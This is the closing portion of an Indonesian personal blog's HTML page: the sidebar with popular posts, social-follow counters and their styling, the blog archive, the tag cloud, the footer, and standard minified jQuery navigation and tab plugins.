<a class='blog-pager-newer-link' href='http://www.guntara.com/2014/08/inilah-sejarah-berdirinya-universitas.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>Posting Lebih Baru</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.guntara.com/2014/08/mengenal-rektor-pertama-ugm-dan.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>Posting Lama</a>
</span>
<a class='home-link' href='http://www.guntara.com/'>Beranda</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='http://www.guntara.com/feeds/3896962315737232494/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ty-trigger no-items section' id='sidebar'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
<li class='item-3'><a href='#tabside3'></a></li>
</ul>
<div class='sidebar ty-trigger section' id='tabside1' name='Tab 01'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
<span class="latestposts" data-no="5"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside2' name='Tab 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.guntara.com/2013/01/pengertian-overlay-dalam-sistem.html' target='_blank'>
<img alt='Pengertian Overlay Dalam Sistem Informasi Geografi' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikhVRxDAZscEzjT7y7frKhw4B7Or1vAZRGHCce_r0mVBiiQZXUx_sMQ8LVTw5qn5uVDfkellMHXSnsazo0fkum9cZHy-RkMeEVOcw3WnEgcutV6K0H2iiZ6FI7hjJwdMykutEOZdy13cE/w72-h72-p-k-no-nu/overlay+2+ilham+guntara.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.guntara.com/2013/01/pengertian-overlay-dalam-sistem.html'>Pengertian Overlay Dalam Sistem Informasi Geografi</a></div>
<div class='item-snippet'>  Overlay adalah prosedur penting dalam analisis SIG (Sistem Informasi Geografis). Overlay yaitu kemampuan untuk menempatkan grafis satu pet...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.guntara.com/2013/01/cara-mengganti-lagu-song-di-pes-2013.html' target='_blank'>
<img alt='Cara Mengganti Lagu (Song) di PES 2013' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrTdfyEgJXGQra737bwF0FGs8_XESh_uVhLTCTQ7RImB-OpRQgOKm3Zn4jZGG0ypCjIhCy4zRHS451YSpe5olJX3Ty8QaEOHo3XMVplFvieYaEcszpvkA9RX11P6xlg_4LZGRpZSOUIEI/w72-h72-p-k-no-nu/cara+mengganti+lagu+di+pes+2013+ilham+guntara.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.guntara.com/2013/01/cara-mengganti-lagu-song-di-pes-2013.html'>Cara Mengganti Lagu (Song) di PES 2013</a></div>
<div class='item-snippet'>  Bagi kalian penggemar Pro Evolution Soccer 2013  mungkin kurang puas dengan lagu-lagu (song) yang di putar dalam permainan. Betapa tidak, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.guntara.com/2015/05/tut-wuri-handayani-makna-dan-filosofinya.html' target='_blank'>
<img alt='Tut Wuri Handayani: Makna dan Filosofinya' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHN6sRMTHE3shyphenhyphen2-8dnFoD9n8Zlw6n-y_43QEGR_e0SuJ8lWZP0Fxx2O68JY4k5GgmY5O-0bTMC5oDXv3Op6mBnMs9aw3r_HOm8cDJV8OXR6OiJSs7l4sKooGQAhHahfCvvuV-4zK804M/w72-h72-p-k-no-nu/logo+tut+wuri+handayani+www.guntara.com+kemendikbud.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.guntara.com/2015/05/tut-wuri-handayani-makna-dan-filosofinya.html'>Tut Wuri Handayani: Makna dan Filosofinya</a></div>
<div class='item-snippet'> Setiap tanggal 2 Mei diperingati sebagai Hari Pendidikan Nasional (Hardiknas). Secara nasional, Ki Hadjar Dewantara ditetapkan sebagai Bapa...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.guntara.com/2015/04/download-film-last-naruto-movie-2014.html' target='_blank'>
<img alt='Download Film The Last: Naruto The Movie (2014) Subtitle Indonesia' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-RtxwFScmIY4DEVV4Iyvo4VFd4pFz8tRCKknG9tAglL-JWOiyG9hj5nSCt5aZ1_JgkitpSd1g0uOexRSXxfZ16a8g7ZPWkGgFw5tgZwUn4WRMcIkin093UamHpPuL1AXnlTLnrjLXLFQ/w72-h72-p-k-no-nu/Naruto-The-Movie-10-The-Last-cheatgame4u.com_.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.guntara.com/2015/04/download-film-last-naruto-movie-2014.html'>Download Film The Last: Naruto The Movie (2014) Subtitle Indonesia</a></div>
<div class='item-snippet'> The Last: Naruto the Movie merupakan film Naruto kesepuluh dan film Naruto Shippūden ketujuh. Film ini dibuat sebagai hari peringatan untuk...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.guntara.com/2015/05/tips-mendapatkan-banyak-jackpot-draw-di.html' target='_blank'>
<img alt='Tips Mendapatkan Banyak Jackpot Draw di Let&#39;s Get Rich' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u6j4TNbINGkU6WtF8aErAC-hCv_sfmb_T6AUEGUalS7YdluCVyYHpbIAVAMgRE3rMLD-bQ5_w6vfa1Iv1NRF66u7IR1VywBNUKyKwmSE1rxYqtx28BXYQC5HoiXvFq4d_bEm8rQf7voVOrKQ=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://www.guntara.com/2015/05/tips-mendapatkan-banyak-jackpot-draw-di.html'>Tips Mendapatkan Banyak Jackpot Draw di Let's Get Rich</a></div>
<div class='item-snippet'>                                                                                                                Cara Mendapatkan Lebih Banya...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside3' name='Tab 03'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Comments</h2>
<div class='widget-content'>
<span class="latestcomments" data-no="5"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar1'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div class="social-counter">

      <a class="count facebook" href="https://facebook.com/guntaralane/">
        <div class="icon"><i class="fa fa-facebook"></i></div>
        <p><span>34.2k</span> likes</p>
        <p class="action-btn">Like</p>
      </a>
      
      
    
      <!-- TWITTER -->
      <a class="count twitter" href="https://twitter.com/guntarailham">
        <div class="icon"><i class="fa fa-twitter"></i></div>
        <p><span>28.6k</span> followers</p>
        <p class="action-btn">Follow</p>
      </a>
      
      <!-- YOUTUBE -->
      <a class="count youtube" href="https://www.youtube.com/user/saoskerupuk?sub_confirmation=1">
        <div class="icon"><i class="fa fa-youtube"></i></div>
        <p><span>8.6k</span> subscribers</p>
        <p class="action-btn">Subscribe</p>
      </a>

      <!-- GOOGLE PLUS -->
      <a class="count google-plus" href="http://www.guntara.com/#">
        <div class="icon"><i class="fa fa-google-plus"></i></div>
        <p><span>17.3k</span> followers</p>
        <p class="action-btn">+1</p>
      </a>

      <!-- INSTAGRAM -->
     

     
    </div>
<style>
.social-counter{
  padding: 0;
  display: block;
}

.count{
  display: block;
  padding: 7px 0;
  text-align: left;
  transition: all 0.5s ease;
}

.count:hover{
  background: rgba(0,0,0,0.033);
  transform: scale(1.065);
}

.count .icon{
  background: #aaa;
  display: inline-block;
  float: left;
  color: white;
  font-size: 22px;
  margin-left: 5px;
  text-align: center;
  width: 45px;
  height: 45px;
  border-radius: 50%;
  text-shadow: 0 0 3px rgba(0,0,0,0.2);
  display: table;
}
.count .icon i{
  display: table-cell;
  vertical-align: middle;
}

.count p{
  display: inline-block;
  font-size: 13px;
  color: #888;
  margin: 11px;
}
.count p span{
  color: black;
  font-size: 18px;
  font-weight: bold;
  padding-right: 2px;
}

.count .action-btn{
  float: right;
  display: inline-block;
  background: #aaa;
  color: white;
  padding: 3px 6px;
  border-radius: 3px;
  font-size: 14px;
  margin: 11px;
}

/*== COLORS ==*/
.facebook .icon{background:#3b5999;}
.facebook .action-btn{background:#3b5999;}
.facebook .icon i{padding-top:2px;}

.twitter .icon{background:#55acee;}
.twitter .action-btn{background:#55acee;}
.twitter .icon i{padding-top:2px;}

.youtube .icon{background:#cd201f;}
.youtube .action-btn{background:#cd201f;}
.youtube .icon i{font-size:24px}

.google-plus .icon{background:#dd4b39;}
.google-plus .action-btn{background:#dd4b39;}
.google-plus .icon i{font-size: 18px; padding-top: 1px;}

.instagram .icon{background:#e4405f;}
.instagram .action-btn{background:#e4405f;}


.rss .icon{background:#f57d00;}
.rss .action-btn{background:#f57d00;}


.social-counter-2 .linkedin, .linkedin .icon,.linkedin .action-btn{background:#0077B5}


.social-counter-2 .vimeo, .vimeo .icon,.vimeo .action-btn{background:#1ab7ea}


.social-counter-2 .vk, .vk .icon,.vk .action-btn{background:#4c75a3}


.social-counter-2 .tumblr, .tumblr .icon,.tumblr .action-btn{background:#34465d}


.social-counter-2 .pinterest, .pinterest .icon,.pinterest .action-btn{background:#bd081c}

.social-counter-2 .stumbleupon, .stumbleupon .icon,.stumbleupon .action-btn{background:#eb4924}

.social-counter-2 .reddit, .reddit .icon,.reddit .action-btn{background:#ff5700}

.social-counter-2 .yelp, .yelp .icon,.yelp .action-btn{background:#af0606}

.social-counter-2 .weibo, .weibo .icon,.weibo .action-btn{background:#df2029}

.social-counter-2 .producthunt, .producthunt .icon,.producthunt .action-btn{background:#da552f}

.social-counter-2 .whatsapp, .whatsapp .icon,.whatsapp .action-btn{background:#25D366}


.social-counter-2 .vine, .vine .icon,.vine .action-btn{background:#00b489}


.social-counter-2 .slack, .slack .icon,.slack .action-btn{background:#3aaf85}


.social-counter-2 .dribbble, .dribbble .icon,.dribbble .action-btn{background:#ea4c89}


.social-counter-2 .flickr, .flickr .icon,.flickr .action-btn{background:#ff0084}


.social-counter-2 .behance, .behance .icon,.behance .action-btn{background:#131418}
.behance .icon i{font-size:18px;}


.social-counter-2 .foursquare, .foursquare .icon,.foursquare .action-btn{background:#f94877}


.social-counter-2 .snapchat, .snapchat .icon,.snapchat .action-btn{background:#FFFC00}
.snapchat .icon i{font-size:24px;text-shadow: -1px 0 black,0 -1px black, 1px 0 black, 0 1px black}

.snapchat .action-btn{text-shadow: 0 0 1px black}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/guntaracom/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arsip Blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Arsip Blog</option>
<option value='http://www.guntara.com/2026/01/'>Januari (2)</option>
<option value='http://www.guntara.com/2025/11/'>November (2)</option>
<option value='http://www.guntara.com/2025/10/'>Oktober (8)</option>
<option value='http://www.guntara.com/2025/09/'>September (10)</option>
<option value='http://www.guntara.com/2025/01/'>Januari (1)</option>
<option value='http://www.guntara.com/2022/10/'>Oktober (2)</option>
<option value='http://www.guntara.com/2022/09/'>September (1)</option>
<option value='http://www.guntara.com/2022/08/'>Agustus (1)</option>
<option value='http://www.guntara.com/2022/07/'>Juli (1)</option>
<option value='http://www.guntara.com/2022/06/'>Juni (1)</option>
<option value='http://www.guntara.com/2021/01/'>Januari (1)</option>
<option value='http://www.guntara.com/2020/10/'>Oktober (1)</option>
<option value='http://www.guntara.com/2020/07/'>Juli (1)</option>
<option value='http://www.guntara.com/2020/06/'>Juni (1)</option>
<option value='http://www.guntara.com/2020/05/'>Mei (1)</option>
<option value='http://www.guntara.com/2020/04/'>April (1)</option>
<option value='http://www.guntara.com/2020/03/'>Maret (1)</option>
<option value='http://www.guntara.com/2020/02/'>Februari (3)</option>
<option value='http://www.guntara.com/2020/01/'>Januari (2)</option>
<option value='http://www.guntara.com/2019/12/'>Desember (1)</option>
<option value='http://www.guntara.com/2019/11/'>November (2)</option>
<option value='http://www.guntara.com/2019/10/'>Oktober (1)</option>
<option value='http://www.guntara.com/2019/08/'>Agustus (1)</option>
<option value='http://www.guntara.com/2019/06/'>Juni (1)</option>
<option value='http://www.guntara.com/2019/03/'>Maret (1)</option>
<option value='http://www.guntara.com/2019/02/'>Februari (1)</option>
<option value='http://www.guntara.com/2019/01/'>Januari (1)</option>
<option value='http://www.guntara.com/2018/12/'>Desember (1)</option>
<option value='http://www.guntara.com/2018/11/'>November (1)</option>
<option value='http://www.guntara.com/2018/10/'>Oktober (1)</option>
<option value='http://www.guntara.com/2018/09/'>September (2)</option>
<option value='http://www.guntara.com/2018/08/'>Agustus (1)</option>
<option value='http://www.guntara.com/2018/07/'>Juli (2)</option>
<option value='http://www.guntara.com/2018/06/'>Juni (4)</option>
<option value='http://www.guntara.com/2018/05/'>Mei (2)</option>
<option value='http://www.guntara.com/2018/04/'>April (6)</option>
<option value='http://www.guntara.com/2018/03/'>Maret (1)</option>
<option value='http://www.guntara.com/2018/01/'>Januari (2)</option>
<option value='http://www.guntara.com/2017/12/'>Desember (3)</option>
<option value='http://www.guntara.com/2017/11/'>November (3)</option>
<option value='http://www.guntara.com/2017/10/'>Oktober (2)</option>
<option value='http://www.guntara.com/2017/09/'>September (3)</option>
<option value='http://www.guntara.com/2017/08/'>Agustus (2)</option>
<option value='http://www.guntara.com/2017/07/'>Juli (2)</option>
<option value='http://www.guntara.com/2017/06/'>Juni (1)</option>
<option value='http://www.guntara.com/2017/05/'>Mei (5)</option>
<option value='http://www.guntara.com/2017/04/'>April (4)</option>
<option value='http://www.guntara.com/2017/03/'>Maret (3)</option>
<option value='http://www.guntara.com/2017/02/'>Februari (7)</option>
<option value='http://www.guntara.com/2017/01/'>Januari (10)</option>
<option value='http://www.guntara.com/2016/12/'>Desember (2)</option>
<option value='http://www.guntara.com/2016/11/'>November (5)</option>
<option value='http://www.guntara.com/2016/10/'>Oktober (13)</option>
<option value='http://www.guntara.com/2016/09/'>September (1)</option>
<option value='http://www.guntara.com/2016/07/'>Juli (1)</option>
<option value='http://www.guntara.com/2016/06/'>Juni (2)</option>
<option value='http://www.guntara.com/2016/05/'>Mei (1)</option>
<option value='http://www.guntara.com/2016/04/'>April (3)</option>
<option value='http://www.guntara.com/2016/03/'>Maret (2)</option>
<option value='http://www.guntara.com/2016/02/'>Februari (3)</option>
<option value='http://www.guntara.com/2016/01/'>Januari (3)</option>
<option value='http://www.guntara.com/2015/12/'>Desember (8)</option>
<option value='http://www.guntara.com/2015/11/'>November (5)</option>
<option value='http://www.guntara.com/2015/10/'>Oktober (3)</option>
<option value='http://www.guntara.com/2015/09/'>September (3)</option>
<option value='http://www.guntara.com/2015/08/'>Agustus (12)</option>
<option value='http://www.guntara.com/2015/07/'>Juli (11)</option>
<option value='http://www.guntara.com/2015/06/'>Juni (8)</option>
<option value='http://www.guntara.com/2015/05/'>Mei (22)</option>
<option value='http://www.guntara.com/2015/04/'>April (7)</option>
<option value='http://www.guntara.com/2015/02/'>Februari (16)</option>
<option value='http://www.guntara.com/2015/01/'>Januari (36)</option>
<option value='http://www.guntara.com/2014/12/'>Desember (5)</option>
<option value='http://www.guntara.com/2014/11/'>November (3)</option>
<option value='http://www.guntara.com/2014/10/'>Oktober (10)</option>
<option value='http://www.guntara.com/2014/09/'>September (2)</option>
<option value='http://www.guntara.com/2014/08/'>Agustus (10)</option>
<option value='http://www.guntara.com/2014/07/'>Juli (29)</option>
<option value='http://www.guntara.com/2014/06/'>Juni (7)</option>
<option value='http://www.guntara.com/2014/05/'>Mei (15)</option>
<option value='http://www.guntara.com/2014/04/'>April (6)</option>
<option value='http://www.guntara.com/2014/03/'>Maret (5)</option>
<option value='http://www.guntara.com/2014/02/'>Februari (2)</option>
<option value='http://www.guntara.com/2014/01/'>Januari (19)</option>
<option value='http://www.guntara.com/2013/12/'>Desember (15)</option>
<option value='http://www.guntara.com/2013/11/'>November (4)</option>
<option value='http://www.guntara.com/2013/10/'>Oktober (20)</option>
<option value='http://www.guntara.com/2013/09/'>September (6)</option>
<option value='http://www.guntara.com/2013/08/'>Agustus (5)</option>
<option value='http://www.guntara.com/2013/07/'>Juli (6)</option>
<option value='http://www.guntara.com/2013/06/'>Juni (4)</option>
<option value='http://www.guntara.com/2013/05/'>Mei (9)</option>
<option value='http://www.guntara.com/2013/04/'>April (12)</option>
<option value='http://www.guntara.com/2013/03/'>Maret (25)</option>
<option value='http://www.guntara.com/2013/02/'>Februari (13)</option>
<option value='http://www.guntara.com/2013/01/'>Januari (19)</option>
<option value='http://www.guntara.com/2012/12/'>Desember (8)</option>
<option value='http://www.guntara.com/2012/11/'>November (13)</option>
<option value='http://www.guntara.com/2012/10/'>Oktober (14)</option>
<option value='http://www.guntara.com/2012/09/'>September (8)</option>
<option value='http://www.guntara.com/2012/08/'>Agustus (5)</option>
<option value='http://www.guntara.com/2012/07/'>Juli (8)</option>
<option value='http://www.guntara.com/2012/06/'>Juni (2)</option>
<option value='http://www.guntara.com/2012/05/'>Mei (5)</option>
<option value='http://www.guntara.com/2012/04/'>April (1)</option>
<option value='http://www.guntara.com/2012/03/'>Maret (2)</option>
<option value='http://www.guntara.com/2012/02/'>Februari (3)</option>
<option value='http://www.guntara.com/2012/01/'>Januari (5)</option>
<option value='http://www.guntara.com/2011/12/'>Desember (16)</option>
<option value='http://www.guntara.com/2011/11/'>November (6)</option>
<option value='http://www.guntara.com/2011/10/'>Oktober (2)</option>
<option value='http://www.guntara.com/2011/09/'>September (5)</option>
<option value='http://www.guntara.com/2011/08/'>Agustus (5)</option>
<option value='http://www.guntara.com/2011/07/'>Juli (5)</option>
<option value='http://www.guntara.com/2011/06/'>Juni (1)</option>
<option value='http://www.guntara.com/2011/05/'>Mei (4)</option>
<option value='http://www.guntara.com/2011/04/'>April (9)</option>
<option value='http://www.guntara.com/2011/03/'>Maret (10)</option>
<option value='http://www.guntara.com/2011/02/'>Februari (8)</option>
<option value='http://www.guntara.com/2011/01/'>Januari (16)</option>
<option value='http://www.guntara.com/2010/12/'>Desember (5)</option>
<option value='http://www.guntara.com/2010/11/'>November (9)</option>
<option value='http://www.guntara.com/2010/10/'>Oktober (20)</option>
<option value='http://www.guntara.com/2010/09/'>September (19)</option>
<option value='http://www.guntara.com/2010/08/'>Agustus (10)</option>
<option value='http://www.guntara.com/2010/07/'>Juli (16)</option>
<option value='http://www.guntara.com/2010/06/'>Juni (3)</option>
<option value='http://www.guntara.com/2009/12/'>Desember (21)</option>
<option value='http://www.guntara.com/2009/08/'>Agustus (2)</option>
<option value='http://www.guntara.com/2009/07/'>Juli (1)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.guntara.com/search/label/Alam'>Alam</a>
<span class='label-count' dir='ltr'>(23)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.guntara.com/search/label/Aplikasi'>Aplikasi</a>
<span class='label-count' dir='ltr'>(33)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.guntara.com/search/label/Berita'>Berita</a>
<span class='label-count' dir='ltr'>(73)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.guntara.com/search/label/Fakta'>Fakta</a>
<span class='label-count' dir='ltr'>(47)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.guntara.com/search/label/Gaya%20Hidup'>Gaya Hidup</a>
<span class='label-count' dir='ltr'>(49)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.guntara.com/search/label/Geologi'>Geologi</a>
<span class='label-count' dir='ltr'>(28)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.guntara.com/search/label/Hiburan'>Hiburan</a>
<span class='label-count' dir='ltr'>(59)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.guntara.com/search/label/Hidrologi'>Hidrologi</a>
<span class='label-count' dir='ltr'>(24)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.guntara.com/search/label/Internet'>Internet</a>
<span class='label-count' dir='ltr'>(22)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.guntara.com/search/label/Islam'>Islam</a>
<span class='label-count' dir='ltr'>(60)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.guntara.com/search/label/Komputer'>Komputer</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.guntara.com/search/label/Lowongan'>Lowongan</a>
<span class='label-count' dir='ltr'>(36)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.guntara.com/search/label/Pemrograman'>Pemrograman</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.guntara.com/search/label/Pendidikan'>Pendidikan</a>
<span class='label-count' dir='ltr'>(54)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.guntara.com/search/label/Pengembangan%20Wilayah'>Pengembangan Wilayah</a>
<span class='label-count' dir='ltr'>(25)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.guntara.com/search/label/Pengindraan%20Jauh'>Pengindraan Jauh</a>
<span class='label-count' dir='ltr'>(34)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.guntara.com/search/label/PJSIG'>PJSIG</a>
<span class='label-count' dir='ltr'>(167)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.guntara.com/search/label/Sepakbola'>Sepakbola</a>
<span class='label-count' dir='ltr'>(105)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.guntara.com/search/label/SIG'>SIG</a>
<span class='label-count' dir='ltr'>(49)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.guntara.com/search/label/Sosial%20Budaya'>Sosial Budaya</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.guntara.com/search/label/Teknologi'>Teknologi</a>
<span class='label-count' dir='ltr'>(32)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.guntara.com/search/label/Tutorial'>Tutorial</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                        Designed by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#3cc091;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/guntarailham' title='twitter'></a></li>
<li><a class='facebook' href='https://web.facebook.com/guntaracom/' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='https://www.instagram.com/guntarailham/' title='instagram'></a></li>
<li><a class='rss' href='http://feeds.feedburner.com/omigun' title='rss'></a></li>
<li><a class='email' href='mailto:ilhamguntara@yahoo.com' title='email'></a></li>
<li><a class='youtube' href='https://www.youtube.com/user/saoskerupuk' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

